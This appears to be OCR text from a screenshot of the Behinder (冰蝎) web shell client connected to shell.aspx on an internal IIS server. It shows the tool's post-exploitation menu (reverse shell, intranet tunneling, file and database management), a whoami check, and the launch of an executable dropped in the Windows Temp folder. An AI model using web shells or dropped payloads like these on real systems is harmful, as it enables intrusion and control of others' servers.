 http://192.168.146.11/shell.aspx
URL: http://192.168.146.11/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:\inetpub\wwwroot >whoami
nt authority\network service
C:\inetpub\wwwroot >C:/Windows/Temp/1615643934.exe
En ·, 半
[!]正在执行命令，请稍后...... 冰蝎 v3.0 Beta 5 By rebeyond